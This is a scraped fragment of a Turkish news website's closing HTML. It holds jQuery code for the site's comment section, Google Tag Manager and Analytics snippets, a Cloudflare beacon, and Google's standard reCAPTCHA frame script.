$(".scroll-go").click(function() { var e = $(this).attr("data-scroll"); $("html, body").animate({ scrollTop: $("#" + e).offset().top }, 1e3) }); $("article").addClass("my-3"); $(".news-start").addClass("border-bottom");	$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); gtag('config', PRIME.settings.analytics, { 'page_path': window.location.pathname }); }); }	}); //	// </script> <script> var tumeva = tumeva || {}; $(document).ready(function () { $(document).on('focus', '.yorumComment', function () { $(".commentox").css('display', 'block'); }); tumeva = $.extend(tumeva, { commentInit: function () { this.replyCommentInit(); }, replyCommentInit: function () { $(document).on('click', '.reply-comment', function (elem) { var $elem = $(this), $form = $('#comments-' + $elem.data('id')); $form.find('.reply').show(); $form.find('.reply strong').html($elem.data('name')); $form.find('input[name=Baglanti]').val($elem.data('comment-id')); elem.preventDefault(); }); $(document).on('click', '.reply-comment-cancel', function (elem) { var $elem = $(this); $elem.closest('form').find('.reply').hide(); $elem.closest('form').find('input[name=Baglanti]').val(0); elem.preventDefault(); }); }, commentSubmit: function (elem) { var $form = $(elem); if (tumeva.inputCommentCheck($form)) return false; tumeva.sendComment($form); return false; }, sendComment: function (form) { var resultDiv = form.find('.commentResult'); $.ajax({ type: "POST", url: "https://www.yorungehaber.com/template/prime/include/ajaxcomment.php", data: form.serialize(), success: function (response) {	$('.commentResult').html(response); form.each(function () { this.reset(); }); form.find('.reply').hide(); form.find('input[name=Baglanti]').val(0); }, error: function () { resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz"); } }); }, inputCommentCheck: function (form) { var error = false; form.find('.minput').each(function (index) { $(this).removeClass('requiredx').parent().find("span").remove(); if ($(this).val() == "") { $(this).addClass('requiredx'); $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>'); error = true; } }); return error; }, commentLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#like' + id).html(response); } }); return false; }, commentNotLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#notlike' + id).html(response); } }); return false; } }); tumeva.commentInit(); }); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5LDNe5_eVuoRwLpqTG9fzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762166858584');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>